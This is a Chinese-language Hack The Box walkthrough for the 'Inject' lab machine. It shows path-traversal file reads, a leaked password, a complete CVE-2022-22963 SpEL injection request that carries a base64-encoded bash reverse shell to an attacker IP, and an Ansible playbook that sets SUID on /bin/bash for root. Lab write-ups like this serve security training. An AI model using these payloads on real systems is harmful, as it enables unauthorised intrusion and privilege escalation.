HTB靶场之-inject

准备:

攻击机:虚拟机kali。

靶机:Inject,htb网站:https://www.hackthebox.com/,靶机地址:https://app.hackthebox.com/machines/Inject。

知识点:ansible提权(非漏洞提权)、本地文件包含漏洞、CVE-2022-22963、敏感信息发现。

一:信息收集



1.nmap扫描

使用nmap扫描下端口对应的服务:nmap -T4 -sV -p22,80,8080,3306 -A 10.10.11.204,显示开放了22端口、8080端口,开启了ssh服务、http服务。





2.web服务

请求下其8080端口的web服务:http://10.10.11.204:8080/,发现存在文件上传的功能点。进行上传测试时显示只允许上传图片文件。

二:信息利用

1.文件上传



那就尝试上传一个图片码,win的cmd中copy即可生成,然后将生成的图片码上传到靶机,显示上传成功并可以查看图片信息。

2.本地文件包含漏洞



然后就尝试进行命令执行:curl http://10.10.11.204:8080/show_image?img=pass1.jpg?pass=id,意外获得了文件的绝对路径:/var/www/WebApp/src/main/uploads/pass1.jpg。



修改下请求的地址,尝试访问下上级目录发现是可以正常访问的。





然后就是利用这一直查找,共发现以下信息:

系统账户:frank、phil

#使用ssh登录时,无法直接登录

phil账户的密码信息:DocPhillovestoInject123



#命令:curl http://10.10.11.204:8080/show_image?img=../../../../WebApp/pom.xml

依赖信息:org.springframework.cloud <version>3.2.2</version>

三:CVE-2022-22963漏洞



springframework.cloud版本在3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2时存在一个spel注入漏洞,其编号是cve-2022-22963,该漏洞的利用方式可以在vulhub网站查看:https://vulhub.org/#/environments/spring/CVE-2022-22963/,利用也较为简单。使用bp抓取:http://10.10.11.204:8080的数据包并进行修改。

#抓取的数据包

GET / HTTP/1.1

Host: 10.10.11.204:8080

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

#修改后的数据包

#加密数据为base64加密,内容为:bash -i >& /dev/tcp/10.10.14.86/6688 0>&1

#10.10.14.86为本机新增的一个地址

POST /functionRouter HTTP/1.1

Host: 10.10.11.204:8080

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44Ni82Njg4IDA+JjE=}|{base64,-d}|{bash,-i}")

Content-Type: text/plain

Content-Length: 8



test然后在kali中开启对6688端口的监听,命令:nc -nvlp 6688,然后发送修改后的数据包,成功获得shell权限。

获得shell权限后利用上面发现的phil账户的密码信息:DocPhillovestoInject123切换到phil账户,然后在/home/phil目录下发现user.txt文件,读取该文件成功获得flag值。

四:提权

1.信息收集



先是使用sudo -l想查看下是否存在特权命令,未成功,然后想着查找下特权文件,发现了/usr/lib/policykit-1/polkit-agent-helper-1,之前遇到过两个这样的漏洞,经过测试均无法利用。



然后就上传了LinEnum.sh和pspy64进行信息收集,在pspy64中发现存在定时任务(不太好找,慢慢看,别急),会删除/opt/automation/tasks目录下的所有文件,然后重新将/root/playbook_1.yml复制到/opt/automation/tasks/playbook_1.yml,然后执行/opt/automation/tasks/下的所有文件。

2.ansible

首先看一下playbook_1.yml的内容与格式,并进行简单的说明。

- hosts: localhost

tasks:

- name: Checking webapp service

ansible.builtin.systemd:

name: webapp

enabled: yes

state: startedhost部分:使用hosts指示使用哪个主机或者主机组来运行下面的tasks,每个playbooks都必须指定hosts,host也可以使用通配符格式。



tasks:指定远端主机将要执行的一系列动作。tasks的核心为ansible的模块,tasks包含name和要执行的模块,name是可选的,只是为了便于用户阅读,模块是必须的,同时也要给予模块相应的参数。

然后百度下如何执行命令,结果如下:

3.提权



那我们就按照playbook_1.yml格式,构造一个playbook_2.yml来执行我们需要执行的命令,格式如下:

- hosts: localhost

tasks:

- name: getroot

command: sudo chmod u+s /bin/bash然后将playbook_2.yml上传到靶机,等待一会执行bash -p后成功获得root权限。



获得root权限后在/root目录下发现root.txt文件,读取该文件成功获得flag值。

HTB靶场之-inject的更多相关文章

- 【HTB靶场系列】靶机Carrier的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- [红日安全]Web安全Day1 - SQL注入实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- [红日安全]Web安全Day2 - XSS跨站实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- [红日安全]Web安全Day3 - CSRF实战攻防

本文由红日安全成员: Once 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字 ...

- [红日安全]Web安全Day4 - SSRF实战攻防

本文由红日安全成员: MisakiKata 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目 ...

- [红日安全]Web安全Day5 - 任意文件上传实战攻防

本文由红日安全成员: MisakiKata 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目 ...

- [红日安全]Web安全Day8 - XXE实战攻防

本文由红日安全成员: ruanruan 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了 ...

- [红日安全]Web安全Day9 - 文件下载漏洞实战攻防

本文由红日安全成员: Once 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字 ...

- [红日安全]Web安全Day12 – 会话安全实战攻防

本文由红日安全成员: ruanruan 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了 ...

- 【HTB系列】靶机Access的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

随机推荐

- Python第八章实验报告

一.实验对象:<零基础学Python>第八章的3道实例和4道实战 二.实验环境:IDLE Shell 3.9.7 三.实验要求:学习使用标准模块和第三方模块 四.实验过程: 实例01 创建 ...

- vue 缓存后台获取的token

代码 localStorage.setItem("token",res.data.data);// 用localStorage缓存token值

- 我用 Laf 三分钟写了一个专属 ChatGPT ,Laf 创始人:明天来上班!

起因 故事是这样的,一个月黑风高的夜晚,我掏出手机像往常一样打开朋友圈. 一开始我是不相信的,直到我(快速的) --> 打开 laf --> 创建应用 --> 新建云函数 --> ...

- 基于对象的实时空间音频渲染丨Dev for Dev 专栏

本文为「Dev for Dev 专栏」系列内容,作者为声网音频算法工程师 李嵩. 随着元宇宙概念的引入,空间音频这项技术慢慢映入大家的眼帘.关于空间音频的基础原理,我们做过一期科普视频 -- 「空间音 ...

- Solon2 接口开发: 分布式 Api Gateway 开发预览

建议使用专业的分布式网关产品,比如: nginx apisix [推荐] k8s ingress controller 等... 对 Solon 来讲,只有 Gateway:它调用本地接口时,则为本地 ...

- vue在js公用文件中使用this

main.js 中 let $vue = new Vue({ router, el: '#app', render: h => h(App) }); export default $vue 在j ...

- Django笔记十之values_list指定字段取值及distinct去重处理

这篇笔记将介绍 reverse.distinct.values 和 values_list 的用法. 本篇笔记目录如下: reverse() values() values_list() distin ...

- Django笔记十二之defer、only指定返回字段

本篇笔记为Django笔记系列之十二,首发于公号[Django笔记] 本篇笔记将介绍查询中的 defer 和 only 两个函数的用法,笔记目录如下: defer only 1.defer defer ...

- InnoDB 是如何解决幻读的

前言 大部分人在日常的业务开发中,其实很少去关注数据库的事务相关问题,基本上都是 CURD 一把梭.正好最近在看 MySQL 的相关基础知识,其中对于幻读问题之前一直没有理解深刻,今天就来聊聊「Inn ...

- [Windows]BAT脚本自定义函数

1 helloworld @echo off call :helloworld helloworld goto :EOF :helloworld setlocal echo %1 endlocal&a ...